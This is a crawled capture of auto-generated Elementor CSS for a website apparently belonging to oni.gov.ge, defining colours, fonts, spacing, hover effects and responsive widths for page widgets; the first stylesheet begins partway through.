.elementor-icon-list-item:not(:last-child):after{border-left-style:dashed;}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-icon i{color:#2C67B0;transition:color 0.3s;}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-icon svg{fill:#2C67B0;transition:fill 0.3s;}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#2C67B0;}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#2C67B0;}.elementor-1910 .elementor-element.elementor-element-50e00a4{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-item > a{font-family:"nino mtavruli", BPG algeti, Sans-serif;font-size:1em;font-weight:500;}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-1910 .elementor-element.elementor-element-50e00a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1910 .elementor-element.elementor-element-5207593{--spacer-size:20px;}.elementor-1910 .elementor-element.elementor-element-8e51d86{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1910 .elementor-element.elementor-element-e12c2d8 > .elementor-container{max-width:1430px;}.elementor-1910 .elementor-element.elementor-element-e12c2d8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1910 .elementor-element.elementor-element-e12c2d8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1910 .elementor-element.elementor-element-e12c2d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1910 .elementor-element.elementor-element-ca18903{--spacer-size:20px;}.elementor-1910 .elementor-element.elementor-element-5d1fc0b{--spacer-size:30px;}.elementor-1910 .elementor-element.elementor-element-a3b08fd > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-1910 .elementor-element.elementor-element-a385539 .elementor-repeater-item-f954ddf.elementor-social-icon{background-color:var( --e-global-color-7266bb2 );}.elementor-1910 .elementor-element.elementor-element-a385539 .elementor-repeater-item-f954ddf.elementor-social-icon i{color:#313131;}.elementor-1910 .elementor-element.elementor-element-a385539 .elementor-repeater-item-f954ddf.elementor-social-icon svg{fill:#313131;}.elementor-1910 .elementor-element.elementor-element-a385539{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-1910 .elementor-element.elementor-element-a385539 .elementor-widget-container{text-align:left;}.elementor-1910 .elementor-element.elementor-element-a385539 .elementor-social-icon{background-color:var( --e-global-color-7266bb2 );--icon-padding:1em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DFDFDF;}.elementor-1910 .elementor-element.elementor-element-a385539 .elementor-social-icon i{color:#313131;}.elementor-1910 .elementor-element.elementor-element-a385539 .elementor-social-icon svg{fill:#313131;}.elementor-1910 .elementor-element.elementor-element-a385539 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1910 .elementor-element.elementor-element-a385539 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-1910 .elementor-element.elementor-element-a385539 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-1910 .elementor-element.elementor-element-f804d24{color:#403E3E;font-family:"Trebuchet MS", BPG algeti, Sans-serif;font-size:0.85em;font-weight:600;letter-spacing:1.3px;width:auto;max-width:auto;align-self:flex-end;}.elementor-1910 .elementor-element.elementor-element-f804d24 > .elementor-widget-container{margin:0px 0px -13px 12px;}.elementor-1910 .elementor-element.elementor-element-57e0ecd{--spacer-size:30px;}.elementor-1910 .elementor-element.elementor-element-88378b3 > .elementor-container{max-width:1430px;}.elementor-1910 .elementor-element.elementor-element-88378b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1910 .elementor-element.elementor-element-88378b3:not(.elementor-motion-effects-element-type-background), .elementor-1910 .elementor-element.elementor-element-88378b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-1910 .elementor-element.elementor-element-88378b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1910 .elementor-element.elementor-element-88378b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-float-left .penci-ibox-inner{align-items:center;}.elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-float-right .penci-ibox-inner{align-items:center;}.elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-title{font-size:18px;font-weight:600;text-transform:none;}.elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-content, .elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-content p{font-size:14px;font-style:italic;line-height:1.5em;}.elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-icon, .elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-icon a, .elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-icon svg{color:#2C67B0;fill:#2C67B0;}.elementor-1910 .elementor-element.elementor-element-f20e97c .penci-info-box:hover .penci-ibox-icon, .elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-inner:hover .penci-ibox-icon svg{color:#111111;fill:#111111;}.elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-icon--icon{font-size:42px;}.elementor-1910 .elementor-element.elementor-element-f20e97c .penci-ibox-icon svg{width:42px;height:auto;}.elementor-1910 .elementor-element.elementor-element-f20e97c > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2C67B0;border-radius:0px 0px 0px 0px;}.elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-float-left .penci-ibox-inner{align-items:center;}.elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-float-right .penci-ibox-inner{align-items:center;}.elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-title{font-size:18px;font-weight:600;text-transform:none;}.elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-content, .elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-content p{font-size:14px;font-style:italic;line-height:1.5em;}.elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-icon, .elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-icon a, .elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-icon svg{color:#2C67B0;fill:#2C67B0;}.elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-info-box:hover .penci-ibox-icon, .elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-inner:hover .penci-ibox-icon svg{color:#111111;fill:#111111;}.elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-icon--icon{font-size:42px;}.elementor-1910 .elementor-element.elementor-element-f3c8bb3 .penci-ibox-icon svg{width:42px;height:auto;}.elementor-1910 .elementor-element.elementor-element-f3c8bb3 > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2C67B0;border-radius:0px 0px 0px 0px;}.elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-float-left .penci-ibox-inner{align-items:center;}.elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-float-right .penci-ibox-inner{align-items:center;}.elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-title{font-size:18px;font-weight:600;text-transform:none;}.elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-content, .elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-content p{font-size:14px;font-style:italic;line-height:1.5em;}.elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-icon, .elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-icon a, .elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-icon svg{color:#2C67B0;fill:#2C67B0;}.elementor-1910 .elementor-element.elementor-element-d05880c .penci-info-box:hover .penci-ibox-icon, .elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-inner:hover .penci-ibox-icon svg{color:#111111;fill:#111111;}.elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-icon--icon{font-size:42px;}.elementor-1910 .elementor-element.elementor-element-d05880c .penci-ibox-icon svg{width:42px;height:auto;}.elementor-1910 .elementor-element.elementor-element-d05880c > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2C67B0;border-radius:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-1910 .elementor-element.elementor-element-213f0e4c{width:50%;}.elementor-1910 .elementor-element.elementor-element-a0e021e{width:50%;}.elementor-1910 .elementor-element.elementor-element-9d612e0{width:50%;}}/* Start custom CSS for text-editor, class: .elementor-element-f804d24 */#fbicon a {
    color:#313131;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://oni.gov.ge/wp-content/uploads/elementor/css/post-21294.css?ver=1751956752
body_size: 290
content:
.elementor-21294 .elementor-element.elementor-element-1f1d0ef > .elementor-container{max-width:1430px;}.elementor-21294 .elementor-element.elementor-element-1f1d0ef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21294 .elementor-element.elementor-element-1f1d0ef:not(.elementor-motion-effects-element-type-background), .elementor-21294 .elementor-element.elementor-element-1f1d0ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-21294 .elementor-element.elementor-element-1f1d0ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-21294 .elementor-element.elementor-element-1f1d0ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-float-left .penci-ibox-inner{align-items:center;}.elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-float-right .penci-ibox-inner{align-items:center;}.elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-title{font-size:18px;font-weight:600;text-transform:none;}.elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-content, .elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-content p{font-size:14px;font-style:italic;line-height:1.5em;}.elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-icon, .elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-icon a, .elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-icon svg{color:#2C67B0;fill:#2C67B0;}.elementor-21294 .elementor-element.elementor-element-67ba675 .penci-info-box:hover .penci-ibox-icon, .elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-inner:hover .penci-ibox-icon svg{color:#111111;fill:#111111;}.elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-icon--icon{font-size:42px;}.elementor-21294 .elementor-element.elementor-element-67ba675 .penci-ibox-icon svg{width:42px;height:auto;}.elementor-21294 .elementor-element.elementor-element-67ba675 > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2C67B0;border-radius:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-21294 .elementor-element.elementor-element-d489389{width:50%;}}